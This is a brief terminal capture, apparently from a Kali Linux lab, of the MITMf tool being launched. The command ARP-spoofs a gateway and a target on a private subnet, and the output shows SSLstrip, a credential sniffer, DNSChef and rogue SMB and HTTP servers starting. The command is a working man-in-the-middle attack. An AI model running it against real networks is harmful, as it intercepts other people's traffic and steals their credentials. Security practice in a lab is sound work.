 root@kali:~# mitmf --arp --spoof --gateway 10.0.2.1 --target 10.0.2.5 -i eth0
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
|_ HTTP server online
 * Serving Flask app "core.mitmfapi" (lazy loading)
 * Environment: production
   WARNING: Do not use the development server in a production environment.
   Use a production WSGI server instead.
 * Debug mode: off
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ DNSChef v0.4 online
|_ SMB server online